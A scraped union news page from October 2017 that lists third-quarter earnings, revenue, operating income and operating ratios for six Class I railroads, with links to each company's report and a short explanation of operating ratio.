Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content" role="main"><article  class="pb-0 post-42342 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-transportation tag-3rd-quarter-2017 tag-3rd-quarter-earnings tag-cn tag-cp tag-csx tag-financial-results tag-kcs tag-ns tag-up" id="post-42342"><header  class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">3rd quarter financial results released by Class I’s</h1></div></header><p class="font-light block mg-container ">October 30, 2017</p><div  class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the News category archives." href="https://www.smart-union.org/category/news/" class="taxonomy category" ><span property="name">News</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-post current-item">3rd quarter financial results released by Class I’s</span></div><div  class="post-inner thin "><div class="entry-content"><div class="wp-block-columns alignwide post-detail mt-0 flex-col lg:flex-row"><div class="wp-block-column"> <img width="279" height="200" src="https://www.smart-union.org/wp-content/uploads/2016/04/financial-reports-for-web.jpg" class="block mb-12 wp-post-image" alt="" decoding="async" fetchpriority="high" /><p>&nbsp;<br /> <img decoding="async" width="150" height="75" class="alignleft size-full wp-image-13912" src="https://www.smart-union.org/wp-content/uploads/2011/10/CSX_logo.jpg" alt="" /><br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> <strong>Net Earnings:</strong> $459 million or $0.51 per share, up from $455 million or $0.49 per share for the same period last year<br /> <strong>Revenue:</strong> Increased 1 percent to $2,743 million<br /> <strong>Operating Income:</strong> Improved 4 percent to $876 million<br /> <strong>Operating Ratio:</strong> Improved 90 basis points to 68.1 percent<br /> <a href="https://www.csx.com/index.cfm/about-us/media/press-releases/csx-corporation-announces-third-quarter-earnings2/" target="_blank" rel="noopener">Click here</a> to read CSX&#8217;s full earnings report.<br /> &nbsp;<br /> <img decoding="async" width="150" height="149" class="alignleft size-full wp-image-14019" src="https://www.smart-union.org/wp-content/uploads/2011/10/KCS_rail_logo.jpg" alt="" /><br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> <strong>Net Earnings:</strong> Increased to $130 million or $1.23 per diluted share<br /> <strong>Revenue:</strong> Increased 9 percent to $657 million<br /> <strong>Operating Income:</strong> Increased 17 percent to $234 million, a third quarter record<br /> <strong>Operating Ratio:</strong> Improved 2.5 points to 64.4 percent, a third quarter record<br /> <a href="http://www.kcsouthern.com/pdf/press-release/Q3+2017_Press+Release.pdf?language_id=1" target="_blank" rel="noopener">Click here</a> to read KCS&#8217;s full earnings report.<br /> &nbsp;<br /> <img decoding="async" width="150" height="63" class="alignleft size-full wp-image-32325" src="https://www.smart-union.org/wp-content/uploads/2016/01/CP_Logo_RGB-e1453497046875.jpg" alt="" /><br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> <strong>Net Earnings:</strong> Increased 47 percent to C$510 million or 50 percent to C$3.50 diluted earnings per share<br /> <strong>Revenue:</strong> Increased 3 percent to C$1.6 billion, up from C$1.55 billion<br /> <strong>Operating Income:</strong> Increased 5 percent to C$690 million, up from C$657 million<br /> <strong>Operating Ratio:</strong> Improved 100 basis points to 56.7 percent from 57.7 percent<br /> <a href="http://www.cpr.ca/en/media/cp-reports-third-quarter-raises-full-year-guidance" target="_blank" rel="noopener">Click here</a> to read CP&#8217;s full earnings report.<br /> &nbsp;<br /> <img decoding="async" width="130" height="150" class="alignleft size-full wp-image-22892" src="https://www.smart-union.org/wp-content/uploads/2014/01/union_pacific_logo.jpg" alt="" /><br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> <strong>Net Earnings:</strong> Increased to $1.2 billion or $1.50 per diluted share<br /> <strong>Revenue:</strong> Up 5 percent from $5.4 billion<br /> <strong>Operating Income:</strong> Increased 3 percent to $2.0 billion<br /> <strong>Operating Ratio:</strong> Increased 0.7 points to 62.8 percent<br /> <a href="https://www.up.com/media/releases/171026-3q-earnings.htm" target="_blank" rel="noopener">Click here</a> to read UP&#8217;s full earnings report.<br /> &nbsp;<br /> <img decoding="async" width="150" height="56" class="alignleft size-full wp-image-13907" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2056'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/10/CN_red_logo.jpg" /><noscript><img decoding="async" width="150" height="56" class="alignleft size-full wp-image-13907" src="https://www.smart-union.org/wp-content/uploads/2011/10/CN_red_logo.jpg" alt="" /></noscript><br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> <strong>Net Earnings:</strong> Decreased 1 percent to C$958 million, while diluted earnings per share increased 2 percent to C$1.27<br /> <strong>Revenue:</strong> Increased 7 percent to C$3,221 million<br /> <strong>Operating Income:</strong> Increased 4 percent to C$1,459 million<br /> <strong>Operating Ratio:</strong> Increased 1.4 points to 54.7 percent<br /> <a href="https://www.cn.ca/en/media/2017/10/pressrelease_20171024040125_7572" target="_blank" rel="noopener">Click here</a> to read CN&#8217;s full earnings report.<br /> &nbsp;<br /> <img decoding="async" width="150" height="47" class="alignleft size-full wp-image-13913" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2047'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/10/ns_Logo.jpg" /><noscript><img decoding="async" width="150" height="47" class="alignleft size-full wp-image-13913" src="https://www.smart-union.org/wp-content/uploads/2011/10/ns_Logo.jpg" alt="" /></noscript><br /> &nbsp;<br /> &nbsp;<br /> &nbsp;<br /> <strong>Net Earnings:</strong> Up 10 percent to $506 million or diluted earnings per share up 13 percent to $1.75<br /> <strong>Revenue:</strong> Increased 6 percent to $2.7 billion<br /> <strong>Operating Income:</strong> Up 11 percent to $911 million<br /> <strong>Operating Ratio:</strong> 65.9 percent, a quarterly record<br /> <a href="http://www.nscorp.com/content/nscorp/en/news/norfolk-southern-reports-third-quarter-2017-results.html" target="_blank" rel="noopener">Click here</a> to read NS&#8217;s full earnings report.<br /> &nbsp;</p><hr /><p><strong>Note:</strong> Operating ratio is a railroad’s operating expenses expressed as a percentage of operating revenue, and is considered by economists to be the basic measure of carrier profitability. The lower the operating ratio, the more efficient the railroad.</p><div class="hidden lg:block"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/building-trades-us-needs-4-trillion-for-infrastructure-repairs/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">Building Trades:  US Needs $4 Trillion for Infrastructure Repairs</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/arkansas-workers-make-new-case-to-organize-the-south/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">Arkansas Workers Make New Case to Organize the South</span></span> </a></div></nav></div></div><div class="wp-block-column mt-12 lg:mt-0 ml-0 lg:ml-20 no-print"><div><h2 class="uppercase text-3xl mt-0 font-extrabold">Related News</h2><ul class="reset-list-style pl-0"><li class="mt-8"> <a href="https://www.smart-union.org/watch-railroaders-meet-lifes-risks-head-on/" class="font-normal"> WATCH: Railroaders Meet Life&#8217;s Risks Head-On </a></li><li class="mt-8"> <a href="https://www.smart-union.org/what-does-73-16-hour-actually-mean/" class="font-normal"> What Does $73.16/Hour Actually Mean? </a></li><li class="mt-8"> <a href="https://www.smart-union.org/smart-td-celebrates-historic-railroad-safety-law-signed-by-governor-murphy-on-final-day-in-office/" class="font-normal"> New Jersey Leads with Rail Safey Law </a></li><li class="mt-8"> <a href="https://www.smart-union.org/the-safety-program-that-works-and-why-railroads-wont-use-it/" class="font-normal"> &#8220;The Safety Program That Works — And Why Railroads Won’t Use It&#8221; </a></li><li class="mt-8"> <a href="https://www.smart-union.org/jobs-still-protected-after-merger-delay/" class="font-normal"> Jobs Still Protected After Merger Delay </a></li><li class="mt-8"> <a href="https://www.smart-union.org/recommit-to-the-work-ahead-this-mlk-day/" class="font-normal"> Recommit to the Work Ahead this MLK Day </a></li><li class="mt-8"> <a href="https://www.smart-union.org/federal-protection-for-train-crews-promised-by-passenger-rail-crew-protection-act/" class="font-normal"> Federal Protection for Train Crews Promised by Passenger Rail Crew Protection Act </a></li><li class="mt-8"> <a href="https://www.smart-union.org/new-rail-safety-bill-addresses-east-palestine-vent-and-burn-failures/" class="font-normal"> New Rail Safety Bill Addresses East Palestine &#8220;Vent and Burn&#8221; Failures  </a></li><li class="mt-8"> <a href="https://www.smart-union.org/philadelphia-bus-operator-reinstated-by-arbitration-victory/" class="font-normal"> Philadelphia Bus Operator Reinstated by Arbitration Victory </a></li><li class="mt-8"> <a href="https://www.smart-union.org/are-you-registered-to-vote-check-your-status-today/" class="font-normal"> Are You Registered to Vote? Check Your Status Today! </a></li></ul> <a class="button wp-block-button__link sidebar-btn bg-tertiary border-solid hover:bg-white hover:text-tertiary text-sm border-tertiary border-1 italic mt-8 pb-3 pt-4" href="/news"> Visit the News Room </a><div class="mb-8 lg:mb-28 h-0">&nbsp;</div></div></div></div></div><div class="section-inner"></div></div></article><div  class="lg:hidden px-6"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/building-trades-us-needs-4-trillion-for-infrastructure-repairs/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">Building Trades:  US Needs $4 Trillion for Infrastructure Repairs</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/arkansas-workers-make-new-case-to-organize-the-south/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">Arkansas Workers Make New Case to Organize the South</span></span> </a></div></nav></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-43271021"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 